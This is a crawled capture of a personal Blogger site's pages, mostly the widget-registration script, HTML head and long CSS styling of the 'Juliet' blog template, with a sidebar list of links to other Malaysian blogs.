_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'My Precious', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//disismybelog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDfK66hYtiAZzlQkxbPU24rxc4G5-5xRL9PrKSgCFFkAVQ2R6aLG9P7anONC6MxhT30Y6Vf-sVA5hvn7dsuAxP_NDnkUw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://disismybelog.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.benashaari.com/', 'title': 'Ben Ashaari'}, {'isCurrentPage': false, 'href': 'http://saidila.com/', 'title': 'Saidila.com'}, {'isCurrentPage': false, 'href': 'http://miszrockers.blogspot.my/', 'title': 'Nadia Johari'}, {'isCurrentPage': false, 'href': 'http://www.mierahassan.com/', 'title': 'Miera Hassan '}, {'isCurrentPage': false, 'href': 'https://ninamirza.com/', 'title': 'Nina Mirza'}, {'isCurrentPage': false, 'href': 'http://www.akifimtiyaz.com/', 'title': 'Akif Imtiyaz'}, {'isCurrentPage': false, 'href': 'http://mymellythoughts.blogspot.my/', 'title': 'My Melly Thoughts'}, {'isCurrentPage': false, 'href': 'http://www.akupenghibur.com/', 'title': 'Aku Penghibur'}, {'isCurrentPage': false, 'href': 'http://www.shazillahsani.com/', 'title': 'Shazillah Sani'}, {'isCurrentPage': false, 'href': 'http://www.bahejabella.com/', 'title': 'Bahejabella'}, {'isCurrentPage': false, 'href': 'http://cikza.com/', 'title': 'Cik Za.com'}, {'isCurrentPage': false, 'href': 'https://mamakembartiga.com/', 'title': 'Mama Kembar Tiga'}, {'isCurrentPage': false, 'href': 'http://www.redscarz.com/', 'title': 'Redscarz'}, {'isCurrentPage': false, 'href': 'http://penselduabee.blogspot.my/', 'title': 'Penselduabee'}, {'isCurrentPage': false, 'href': 'http://www.ciksepet.com', 'title': 'Cik Sepet'}, {'isCurrentPage': false, 'href': 'http://shehanzstudio.com/', 'title': 'Mommy\x27s Diary of Life'}, {'isCurrentPage': false, 'href': 'http://www.sueizza.com/', 'title': 'Catatan Sue Izza'}, {'isCurrentPage': false, 'href': 'http://azfar9897.blogspot.com/', 'title': 'Azfar 9897'}, {'isCurrentPage': false, 'href': 'http://www.mohazsue.com', 'title': 'Mohaz Sue '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disismybelog.blogspot.com/2010/
body_size: 53039
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://disismybelog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://disismybelog.blogspot.com/2010/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Farahin. - Atom" href="https://disismybelog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Farahin. - RSS" href="https://disismybelog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Farahin. - Atom" href="https://www.blogger.com/feeds/3124159496703619504/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://disismybelog.blogspot.com/2010/' property='og:url'/>
<meta content='Farahin.' property='og:title'/>
<meta content='I am a happy pills for myself.' property='og:description'/>
<title>
2010 - Farahin.
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Farahin.' property='og:site_name'/>
<meta content='https://disismybelog.blogspot.com/' name='twitter:domain'/>
<meta content='2010' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2010' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_tyG8ncJ-Ox2LhNfhN_mbX5WYex_wrzSzimWHBPEkuwzQuCxHxsJbjA8A_AFSYEXKpkxmsOhjaP-qMLIKrR6FSd4oQV_AI-Lby7EO6OxELWNbtmqL_Lmea5T-egj771F4rYzOYi3eSlY/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsczwFSzJvAqzhWjkD4oyQy4pCbC8X7VoiM7Y5o4a_oYZx20j6H91VZbZ8UgFSVxBj2nprYzvNsCAUwX1HJjzqU6Dq_tmBrEXHltY7mS0MNQTDvGtc8ouYzQskzGXi79g-qRMH_-df9bs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH783BxRqBrrNYb2FU-Lo8STwKOyTctQeAgxdrVriPDlx5WaGyI2w1w4XQwRWAHlfLiTB7E7fIl2suvnsr2dXqYOPoZsmAaUFniuHjK237in9KdCRpBVSY1LPiIXgjILIfR-EnLIGojb9G/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFIMxScb0qUZj4KCqdl5GLDMjbbd20CqXEsfTV4Kq1g0ggVeyIhJZzgs1FuNyjAAvgyWyP7GZ2rFSA88z3V0ZoZkpjnK4AGekjjMmPTv-ZccZ_377jD5kcJ4xDOKMotoBd0q4mUgHEMIU/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
